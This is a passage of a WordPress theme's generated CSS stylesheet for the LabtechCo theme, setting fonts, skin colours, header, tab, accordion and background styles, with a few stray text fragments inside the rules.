.second-footer > .ts-bg-layer{background-color:transparent;}
 .bottom-footer-text{background-color:transparent;background-position:center center;background-size:auto;background-repeat:no-repeat;background-attachment:fixed;}
.bottom-footer-text > .ts-bg-layer{background-color:transparent;}
 .error404 .site-content-wrapper{background-image:url('http://labtechco-demo.pbminfotech.com/labtechco-elementor/wp-content/uploads/sites/16/2018/08/404.jpg');background-position:right bottom;background-size:auto;background-repeat:no-repeat;background-attachment:scroll;}
 .uconstruction_background{background-image:url('http://labtechco.themestek.com/wp-content/uploads/2018/08/under.jpg');background-position:center top;background-size:cover;background-repeat:no-repeat;background-attachment:fixed;}

/**
 * 0. Font properties
 * ----------------------------------------------------------------------------
 */
.headerlogo a.home-link{font-family:"Arimo", Arial, Helvetica, sans-serif;font-weight:400;font-size:26px;line-height:27px;color:#202020;}
 #site-header-menu #site-navigation div.nav-menu > ul > li > a, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal > li.mega-menu-item > a{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:600;text-transform:uppercase;font-size:14px;line-height:16px;letter-spacing:1px;color:#ffffff;}
 ul.nav-menu li ul li a, div.nav-menu > ul li ul li a, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:hover, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a:focus, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:hover, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu a.mega-menu-link:focus, .ts-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:600;text-transform:uppercase;font-size:13px;line-height:16px;letter-spacing:0.5px;color:#09162a;}
 #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:400;font-size:17px;line-height:16px;letter-spacing:1px;color:#ffffff;}
 .ts-titlebar h1.entry-title, .ts-titlebar-textcolor-custom .ts-titlebar-main .entry-title{font-family:"Roboto Condensed", Arial, Helvetica, sans-serif;font-weight:700;text-transform:uppercase;font-size:48px;line-height:58px;letter-spacing:1px;color:#dd9933;}
 .ts-titlebar .entry-subtitle, .ts-titlebar-textcolor-custom .ts-titlebar-main .entry-subtitle{font-family:"Roboto Condensed", Arial, Helvetica, sans-serif;font-weight:400;font-size:19px;line-height:22px;letter-spacing:1px;color:#dd9933;}
 .ts-titlebar .breadcrumb-wrapper, .ts-titlebar .breadcrumb-wrapper a{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:500;font-size:14px;line-height:24px;color:#eeee22;}
 body{font-family:"Montserrat", Tahoma, Geneva, sans-serif;font-weight:400;font-size:15px;line-height:26px;color:#13263e;}
 h1{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:700;font-size:42px;line-height:52px;color:#031b4e;}
 h2{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:400;font-size:38px;line-height:48px;color:#031b4e;}
 h3{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:700;font-size:34px;line-height:44px;color:#031b4e;}
 h4{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:700;font-size:30px;line-height:40px;color:#031b4e;}
 h5{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:700;font-size:26px;line-height:36px;color:#031b4e;}
 h6{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:700;font-size:20px;line-height:30px;color:#031b4e;}
 .ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h2, .ts-heading-subheading h2{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:300;font-size:55px;line-height:58px;color:#031b4e;}
 .ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h4, .ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-transparent.ts-cta3-only .ts-vc_cta3-content .ts-vc_cta3-headers h4, .ts-heading-subheading .ts-custom-subtitle, .ts-ihbox .ts-ihbox-contents .ts-ihbox-subheading{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:400;text-transform:uppercase;font-size:18px;line-height:20px;color:#031b4e;}
 .ts-element-heading-wrapper .ts-vc_general.ts-vc_cta3 .ts-vc_cta3-content p, .ts-heading-subheading .ts-heading-desc{font-family:"Montserrat", Arial, Helvetica, sans-serif;font-weight:400;font-size:18px;line-height:24px;color:#031b4e;}
 .widget-area.sidebar .widget_search .wp-block-search__label, .widget-area.sidebar .widget_block .wp-block-group h2, body .widget .widget-title, body .widget .widgettitle, #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item > h4.mega-block-title, .portfolio-description h2, .themestek-portfolio-details h2, .themestek-portfolio-related h2{font-family:"Roboto", Arial, Helvetica, sans-serif;font-weight:400;text-transform:uppercase;font-size:20px;line-height:24px;color:#031b4e;}
 .woocommerce button.button, .woocommerce-page button.button, input, .ts-vc_btn, .ts-vc_btn3, .ts-header-text-area.ts-header-button-w a, .woocommerce-page a.button, .button, .wpb_button, button, .woocommerce input.button, .woocommerce-page input.button, .tp-button.big, .woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .themestek-post-readmore a, .elementor-widget-button .elementor-button, .ts-ptablebox-style-1 .ts-ptable-btn a span, .ts-ihbox-btn a{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:400;}
 .wpb_tabs_nav a.ui-tabs-anchor, body .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .vc_progress_bar .vc_label, .vc_tta.vc_general .vc_tta-tab > a, .vc_toggle_title > h4, .elementor-widget-progress .elementor-title, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:400;text-transform:uppercase;font-size:14px;}
 .entry-content .themestek-box h3, .ts-ihbox .ts-ihbox-contents .ts-ihbox-heading, .ts-ihbox .ts-vc_general.ts-vc_cta3 .ts-custom-heading{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:400;text-transform:uppercase;font-size:16px;}
 .ts-testimonialbox-style-7 blockquote.themestek-testimonial-text, .ts-ihbox-style-14.ts-ihbox .ts-ihbox-icon-wrapper, .ts-servicebox-style-9.themestek-box .themestek-box-category a, .ts-servicebox-style-9:before, .ts-ihbox-style-15 .ts-ihbox-icon-wrapper.ts-ihbox-icon-type-text, .ts-servicebox-style-10 .themestek-box-desc li, .ts-servicebox-style-11.themestek-box-service .themestek-box-category a, .ts-servicebox-style-11:before, .ts-testimonialbox-style-8 blockquote.themestek-testimonial-text, .ts-blogbox-style-6 .ts-meta-line.cat-links a, .ts-blogbox-style-7 .ts-meta-line.cat-links a, .ts-portfoliobox-style-7 .themestek-box .themestek-box-category a, .ts-marquestyle-01 li, .ts-marquestyle-02 li, .ts-tab-new-home.elementor-widget-tabs .elementor-tab-title, .ts-ihbox.ts-ihbox-style-16 .ts-ihbox-inner svg text, .ts-action-box-style-1 .ts-action-box-circle-wrap .ts-svg-btn span, .ts-header-style-13 .ts-header-button-wrap .ts-header-button a, .ts-footer-menu-split.widget_nav_menu.widget ul>li a, .ts-vc_btn-large .ts-vc_btn3.ts-vc_btn3-size-lg.ts-vc_btn3-style-classic{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:400;}
 .ts-ihbox-style-15.ts-ihbox  .ts-ihbox-contents h2.ts-ihbox-heading, .ts-ihbox-style-15.ts-ihbox .ts-ihbox-contents h2.ts-custom-heading{font-family:"League Spartan", Arial, Helvetica, sans-serif;font-weight:300;text-transform:inherit;}


/**
 * 0. Text link and hover color properties
 * ----------------------------------------------------------------------------
 */

	a{color:#2a65c1;}
	a:hover{color:#202020;}

	


/**
 * 0. Header bg color
 * ----------------------------------------------------------------------------
 */
	.site-header.ts-bgcolor-custom:not(.is_stuck),
	.ts-header-style-classic-box.ts-header-overlay .site-header.ts-bgcolor-custom:not(.is_stuck) .ts-container-for-header{
		background-color: var(--tste-labtechco-header-bg-custom-color) !important;
	}
	
/**
 * 0. Sticky header bg color
 * ----------------------------------------------------------------------------
 */


/**
 * 0. header menu bg color
 * ----------------------------------------------------------------------------
 */


/**
 * 0. Sticky menu bg color
 * ----------------------------------------------------------------------------
 */


/**
 * 0. Header button bg color
 * ----------------------------------------------------------------------------
 */
	@media (min-width: 1200px){
		.ts-header-style-2 .ts-header-block .ts-vc_btn3-container .ts-vc_btn3,
		.ts-header-style-2 .ts-header-text-area.ts-header-button-w a,
		.ts-header-style-4 .ts-header-block .ts-vc_btn3-container .ts-vc_btn3,
		.ts-header-style-4 .ts-header-text-area.ts-header-button-w a{
			background-color:#000863 !important;
		}
	}
		@media (min-width: 1200px){
		.ts-header-style-2 .ts-header-block .ts-vc_btn3-container .ts-vc_btn3:hover,
		.ts-header-style-2 .ts-header-text-area.ts-header-button-w a:hover,
		.ts-header-style-4 .ts-header-block .ts-vc_btn3-container .ts-vc_btn3:hover,
		.ts-header-style-4 .ts-header-text-area.ts-header-button-w a:hover {
			background-color:#3368c6 !important;
		}
	}
	

/**
 * 0. List style special style
 * ----------------------------------------------------------------------------
 */
.wpb_row .vc_tta.vc_general.vc_tta-color-white:not(.vc_tta-o-no-fill) .vc_tta-panel-body .wpb_text_column{
	color:var(--tste-labtechco-general-font-color);
}


/**
 * 0. Page loader css
 * ----------------------------------------------------------------------------
 */
.ts-page-loader-wrapper{background-image:url("https://www.hybrinomics.com/wp-content/themes/labtechco/images/loader1.gif")}


/**
 * 0. Floating bar
 * ----------------------------------------------------------------------------
 */




/* This is Titlebar Background color */

/* This is Titlebar Text color */

.ts-titlebar-wrapper .ts-titlebar-inner-wrapper{
	height: 450px;	
}
.ts-header-overlay .themestek-titlebar-wrapper .ts-titlebar-inner-wrapper{	
	padding-top: 135px;
}

/* Logo Max-Height */
.headerlogo img{
    max-height: var(--tste-labtechco-logo-max-height);
}
.is_stuck .headerlogo img{
    max-height: 45px;
}
span.ts-sc-logo.ts-sc-logo-type-image {
    position: relative;
	display: block;
	z-index: 1;
}

/**
 * Topbar Background color
 * ----------------------------------------------------------------------------
 */


	
/* Show/hide topbar in some devices */
	@media (max-width: 1200px){
		.themestek-pre-header-wrapper{
			display: none !important;
		}
	}

	.main-form.rounded-form  input[type="text"]:focus, 
.main-form.rounded-form  input[type="email"]:focus, 
.main-form.rounded-form  textarea:focus,
.main-holder .site #content table.cart td.actions .input-text:focus, 
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, 
input[type="datetime"]:focus, input[type="datetime-local"]:focus, 
input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, 
input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, 
input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, 
input[type="color"]:focus, input.input-text:focus, 
select:focus, 
blockquote{
	border-color: var(--tste-labtechco-skincolor);
}


/* Dynamic main menu color applying to responsive menu link text */
.header-controls .search_box i.tsicon-fa-search,
.righticon i,
.menu-toggle i,
.header-controls a{
    color: rgb( var(--tste-labtechco-mainmenufont-color-rgb); , 1) ;
}
.menu-toggle i:hover,
.header-controls a:hover {
    color: var(--tste-labtechco-skincolor) !important;
}

	.ts-mmmenu-override-yes  #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget div{
		color: rgb( var(--tste-labtechco-dropdownmenufont-color-rgb) , 0.8);
		font-weight: normal;
	}


/*Logo Color --------------------------------*/ 
span.site-title{
	color: var(--tste-labtechco-logo-font-color);
}




/**
 * Heading Elements
 * ----------------------------------------------------------------------------
 */
.ts-textcolor-skincolor h1,
.ts-textcolor-skincolor h2,
.ts-textcolor-skincolor h3,
.ts-textcolor-skincolor h4,
.ts-textcolor-skincolor h5,
.ts-textcolor-skincolor h6,

.ts-textcolor-skincolor .ts-vc_cta3-content-header h2{
	color: var(--tste-labtechco-skincolor) !important;
}
.ts-textcolor-skincolor .ts-vc_cta3-content-header h4{
	color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.90) !important;
}
.ts-textcolor-skincolor .ts-vc_cta3-content .ts-cta3-description{
	color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.60) !important;
}Max Width for dynamic 
.ts-textcolor-skincolor{Max Width for dynamic 
	color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.60);
}
.ts-textcolor-skincolor a{
	color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.80);
}

/**
 * Floating Bar
 * ----------------------------------------------------------------------------
 */
	
/* Show/hide topbar in some devices */
@media (max-width: 1200px){
	.themestek-fbar-btn,
	    .themestek-fbar-box-w{
			display: none !important;
		}
	}
	

/**
 * 1. Textcolor
 * ----------------------------------------------------------------------------
 */

.widget-area.sidebar .widget.widget_block a:hover,

.themestek-pre-header-wrapper .top-contact li a:hover,

footer a:hover,
blockquote:after,
section.error-404 .ts-big-icon,

/* Icon basic color */
.ts-icolor-skincolor,

.ts-bgcolor-darkgrey ul.labtechco_contact_widget_wrapper li a:hover,
.ts-vc_general.ts-vc_cta3.ts-vc_cta3-color-skincolor.ts-vc_cta3-style-classic .ts-vc_cta3-content-header, 
.ts-vc_icon_element-color-skincolor, 
 
.ts-bgcolor-skincolor .themestek-pagination .page-numbers.current, 
.ts-bgcolor-skincolor .themestek-pagination .page-numbers:hover,
.ts-dcap-txt-color-skincolor,


/* Global Button */ 
.ts-vc_general.ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-color-white:hover,
article.post .entry-title a:hover,

.comment-reply-link,

/* Global */ 
.ts-skincolor-strong  strong,
.ts-skincolor,
.ts-element-heading-wrapper .ts-vc_general .ts-vc_cta3_content-container .ts-vc_cta3-content .ts-vc_cta3-content-header h4.ts-skincolor,

/* lsit style */ 
.ts-list-style-disc.ts-list-icon-color-skincolor li,
.ts-list-style-circle.ts-list-icon-color-skincolor li,
.ts-list-style-square.ts-list-icon-color-skincolor li,

.ts-list-style-decimal.ts-list-icon-color-skincolor li,
.ts-list-style-upper-alpha.ts-list-icon-color-skincolor li,
.ts-list-style-roman.ts-list-icon-color-skincolor li,
.ts-list.ts-skincolor li .ts-list-li-content, 
 .ts-search-results-pages-w .ts-list-li-content a:hover,
.ts-textcolor-white a:hover, 

.ts-fid-icon-wrapper i,
.ts-textcolor-skincolor,
.ts-textcolor-skincolor a,
.themestek-box-title h4 a:hover,

/* Text color skin in row secion*/
.ts-background-image.ts-row-textcolor-skin h1, 
.ts-background-image.ts-row-textcolor-skin h2, 
.ts-background-image.ts-row-textcolor-skin h3, 
.ts-background-image.ts-row-textcolor-skin h4, 
.ts-background-image.ts-row-textcolor-skin h5, 
.ts-background-image.ts-row-textcolor-skin h6,
.ts-background-image.ts-row-textcolor-skin .ts-element-heading-wrapper h2,
.ts-background-image.ts-row-textcolor-skin .themestek-testimonial-title,
.ts-background-image.ts-row-textcolor-skin a,
.ts-background-image.ts-row-textcolor-skin .item-content a:hover,

.ts-row-textcolor-skin h1, 
.ts-row-textcolor-skin h2, 
.ts-row-textcolor-skin h3, 
.ts-row-textcolor-skin h4, 
.ts-row-textcolor-skin h5, 
.ts-row-textcolor-skin h6,
.ts-row-textcolor-skin .ts-element-heading-wrapper h2,
.ts-row-textcolor-skin .themestek-testimonial-title,
.ts-row-textcolor-skin a,
.ts-row-textcolor-skin .item-content a:hover,

.sidebar .widget_recent_comments li.recentcomments a:hover, 
.sidebar .themestek_widget_recent_entries a:hover, 
.sidebar .widget_recent_entries a:hover, 
.sidebar .widget_meta a:hover, 
.sidebar .widget_categories a:hover, 
.sidebar .widget_archive li a:hover, 
.sidebar .widget_pages li a:hover, 
.sidebar .widget_nav_menu li a:hover,

ul.ts-recent-post-list > li .post-date,
.single-ts-portfolio .nav-links a:hover,
.author-info .ts-author-social-links-wrapper ul li a:hover,
.ts-team-details-line .ts-team-list-value a:hover,
.ts-team-details-line i,
.ts-pf-details-heading i,
.ts-pf-single-content-wrapper .ts-social-share-links ul li a:hover,
.ts-custom-bt .ts-vc_general.ts-vc_btn3:hover,
.ts-custom-bt .ts-vc_btn3.ts-vc_btn3-style-text.ts-vc_btn3-size-md.ts-vc_btn3-icon-left:not(.ts-vc_btn3-o-empty) .ts-vc_btn3-icon,
ul.labtechco_contact_widget_wrapper li:before,

.ts-featured-meta-wrapper .ts-metaline .ts-meta-line:not(.cat-links) a:hover,
.themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow:hover:before,

.ts-custom-col-style ul.ts-pricelist-block li .service-price,
.themestek-box-team-style-3 .themestek-box-team-position,
.themestek-box-team-style-3 .themestek-box-content-inner .themestek-teambox-email i,
.themestek-box-team-style-3 .themestek-box-content-inner .themestek-teambox-email a:hover,


body .appointment input[type="submit"],
.ts-vc_general.ts-vc_btn3-color-skincolor,
.ts-icon-skincolor-strong strong,
.ts-icon-skincolor i, 
.ts-team-social-links li a:hover,
.ts-skincolor h3,
.themestek-box-testimonial .themestek-author-name,
.themestek-box-testimonial .themestek-author-name a,
h3.ts-fid-inner span:first-child,

.themestek-box.ts-portfoliobox-style-6 .themestek-box-link a:hover,
.ts-featured-meta-wrapper .ts-meta-line i,
.themestek-box-blog .themestek-box-title h4 a:hover,
.themestek-box-blog .themestek-blogbox-footer-readmore a:hover,
.themestek-blogbox-footer-readmore a:hover,
.ts-featured-meta-wrapper .ts-meta-line a:hover{
	color: var(--tste-labtechco-skincolor);
}


/**
 * 2. Background
 * ----------------------------------------------------------------------------
 */
 /*Appointment-form*/
 .select2-container--default .select2-results__option--highlighted[aria-selected],
/* Custom Subheading */
.ts-heading-shape-rounded h4.ts-custom-heading:before,

.edit-link a:hover,

/* Search result */
.ts-team-member-single-content-wrapper .ts-team-social-links li a:hover,


/* Blogbox */



/* Header bacground color */
.themestek-pre-header-wrapper .social-icons li > a:hover,


.site-header-menu.ts-sticky-bgcolor-skincolor.is_stuck,
.is_stuck.ts-sticky-bgcolor-skincolor,

.ts-bgcolor-skincolor,
.ts-skincolor-bg,
.ts-col-bgcolor-skincolor .ts-bg-layer-inner,
.ts-bgcolor-skincolor > .ts-bg-layer,
footer#colophon.ts-bgcolor-skincolor > .ts-bg-layer,
.ts-titlebar-wrapper.ts-bgcolor-skincolor .ts-titlebar-wrapper-bg-layer,
.ts-titlebar-wrapper.ts-breadcrumb-on-bottom .ts-titlebar .breadcrumb-wrapper .container,

.themestek-pagination .page-numbers.current, 
.themestek-pagination .page-numbers:hover,
.ts-social-share-links ul li a:hover,

/*Search Result Page*/
.ts-sresults-title small a,
.ts-sresult-form-wrapper,

.widget.labtechco_category_list_widget li a:hover,
.widget.themestek_widget_list_all_posts ul > li.ts-post-active a,

.widget.labtechco_category_list_widget li.current-cat a,
.widget.themestek_widget_list_all_posts ul > li a:hover,

.widget-area.sidebar .widget_search .wp-block-search__label:after,
.widget-area.sidebar .widget_block .wp-block-group h2:after,
.sidebar h3.widget-title:after,
mark, 
ins,

.tagcloud a:hover,
.ts_prettyphoto .vc_single_image-wrapper:after, 
#totop,
.ts-commonform input[type="submit"],
.ts-sortable-list .ts-sortable-link a:hover,
.ts-sortable-list .ts-sortable-link a.selected,
.comment-body .reply a:hover,


.themestek-pf-single-content-bottom .ts-pf-single-category-w a:hover,
.themestek-box-portfolio.themestek-box-view-overlay .themestek-icon-box:hover,

.ts-vc_icon_element-background-color-skincolor,

.footer .widget-title:after,

.wpb-js-composer .vc_tta-shape-square.vc_tta-color-black .vc_tta-panel.vc_active .vc_tta-panel-title > a:after,
.wpb-js-composer .vc_tta-color-black.vc_tta-style-outline .vc_tta-tab.vc_active > a:after,
.ts-vc_general.ts-vc_btn3.ts-vc_btn3-color-skincolor.ts-vc_btn3-style-outline:hover,
.ts-vc_general.ts-vc_btn3.ts-vc_btn3-color-skincolor:not(.ts-vc_btn3-style-text):not(.ts-vc_btn3-style-outline),
.vc_progress_bar.vc_progress-bar-color-skincolor .vc_single_bar .vc_bar,
.themestek-box-blog-classic .ts-blog-classic-datebox-overlay,
 button, input[type="submit"],
.ts-col-bgcolor-skincolor,
.ts-blogbox-style-4:hover .themestek-meta-date,
.ts-bold-list.ts-list.ts-list-style-icon li i,
.ts-bold-list .elementor-icon-list-items li i,
.ts-ihbox-style-left-icon-skin-hover:hover,
.ts-ihbox-hoverstyle-1:hover,
.ts-featured-meta-wrapper .ts-featured-meta-comments-tableper,
.themestek-box-view-overlay.themestek-portfolio-box-view-overlay-icon-desc .themestek-media-link a, 
.ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-classic:hover,
.ts-vc_btn3.ts-vc_btn3-color-black, .ts-vc_btn3.ts-vc_btn3-color-black.ts-vc_btn3-style-flat:hover,
.themestek-teambox-left-image .themestek-box-content ul li a:hover{
	background-color: var(--tste-labtechco-skincolor);
}
.comment-body .reply a,
.themestek-box-team-style4 .themestek-box-content,
.twentytwenty-handle,

.ts-teambox-style-5.themestek-box .ts-team-social-links li a,
.themestek-box-team-style-3.themestek-box .ts-team-social-links li a:hover,

.themestek-portfolio-box-view-overlay-simple.themestek-box-view-overlay .themestek-overlay,
.themestek-portfolio-box-view-overlay-two-icon-title.themestek-box-view-overlay .themestek-overlay,
.themestek-portfolio-box-view-overlay-two-icon-skin.themestek-box-view-overlay .themestek-overlay{
	background-color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.80) ;
}

.ts-bt-skincolor{
	background-color: var(--tste-labtechco-skincolor) !important;
}

.ts-col-bgcolor-dark{
	background-color: var(--tste-labtechco-skincolor-dark);
}



/**
 * 3. Tabs and Accordion
 * ----------------------------------------------------------------------------
 */

/******** Tab style ********/

/* Tab flat style */
.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-tab>a,
.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-tab>a:focus, 
.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-tab>a:hover,
.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor .vc_tta-tab.vc_active>a,

/* Tab modern style */
.wpb-js-composer .vc_tta-style-modern.vc_tta-color-skincolor .vc_tta-tab>a, 
.wpb-js-composer .vc_tta-style-modern.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading,


/* Tab classic style */
.wpb-js-composer .vc_tta-style-modern.vc_tta-shape-square.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a:hover,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-modern.vc_tta-color-skincolor.vc_tta-shape-square .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta-style-modern.vc_tta-shape-square.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active > a, 
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab > a:focus,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab > a:hover,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:hover,
.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor.vc_tta-shape-square .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-tab.vc_active > a,
.wpb-js-composer .vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a{
	background-color: var(--tste-labtechco-skincolor);
}


.wpb-js-composer .vc_tta-style-flat.vc_tta-color-skincolor:not(.vc_tta-o-no-fill) .vc_tta-panel .vc_tta-panel-body{
	background-color: rgb( var(--tste-labtechco-skincolor-rgb) , 0.80);
}

/* Tab outline style */
.wpb-js-composer .vc_tta-container  .vc_tta-style-outline.vc_tta.vc_general.vc_tta-color-skincolor .vc_tta-tab.vc_active>a {
    border-color: var(--tste-labtechco-skincolor);    
    color: var(--tste-labtechco-skincolor);
}
.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab>a {
    border-color: var(--tste-labtechco-skincolor);    
    color: var(--tste-labtechco-skincolor);
}
.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:hover,
.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-tab>a:focus, 
.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_active .vc_tta-tab>a:hover{
	background-color: var(--tste-labtechco-skincolor);
}


.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-tab>a:focus, 
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-tab>a:hover {
    background-color: var(--tste-labtechco-skincolor);
}



.wpb-js-composer .vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-title>a{
	color: var(--tste-labtechco-skincolor);
}

.vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-controls-icon::after, .vc_tta.vc_general.vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-controls-icon::before,

 .wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline:not(.vc_tta-o-no-fill) .vc_tta-panel .vc_tta-panel-body,
 .wpb-js-composer .vc_tta-accordion.vc_tta-style-outline.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-heading{
 	border-color: var(--tste-labtechco-skincolor);    
}


/******** Accordion style ********/
/* Tab classic style */
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic:not(.vc_tta-o-no-fill) .vc_tta-panel .vc_tta-panel-body {
    background-color: var(--tste-labtechco-skincolor);
}
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel.vc_active .vc_tta-panel-heading,
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:focus, 
.wpb-js-composer .vc_tta-accordion.vc_tta-style-classic.vc_tta-color-skincolor .vc_tta-panel .vc_tta-panel-heading:hover {
	background-color: var(--tste-labtechco-skincolor);
}


/**
 * Border color
 * ----------------------------------------------------------------------------
 */

.ts-vc_btn3-style-outline.ts-vc_btn3-color-skincolor:not(.ts-vc_btn3-style-text),
.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-tab>a{
	border-color: var(--tste-labtechco-skincolor);
}
.main-form .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: var(--tste-labtechco-skincolor) transparent transparent transparent;
}
.main-form  .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
    border-color: transparent transparent var(--tste-labtechco-skincolor) transparent;
    border-width: 0 4px 5px 4px;
}

/* Progress Bar Section */
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-skincolor span.ts-vc_label_units.vc_label_units:before,
span.ts-vc_label_units.vc_label_units:before{ 
	border-color: var(--tste-labtechco-skincolor) transparent; 
}
.nav-links .nav-next:before, .nav-links .nav-previous:before{
	border-bottom-color: var(--tste-labtechco-skincolor); 
}
body table.booked-calendar td.today .date span,
body table.booked-calendar th{
	border-color: var(--tste-labtechco-skincolor) !important;
}
.slick-dots li.slick-active button{
	box-shadow: inset 0 0 0 2px var(--tste-labtechco-skincolor);
}

 /******** Gradient ********/
.ts-bgcolor-gradient {
    background-image: -ms-linear-gradient(bottom, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
    background-image: linear-gradient(to bottom, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
}


.ts-bgcolor-gradient{
    background-image: -ms-linear-gradient(bottom, var(--tste-labtechco-first-gradient) 0%, var(--tste-labtechco-second-gradient) 100%);
    background-image: linear-gradient(to right, var(--tste-labtechco-first-gradient) , var(--tste-labtechco-second-gradient) );
}

/******** Dark BG ********/
#bbpress-forums .bbp-search-form input[type="submit"],
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.ts-search-overlay .ts-site-searchform button,
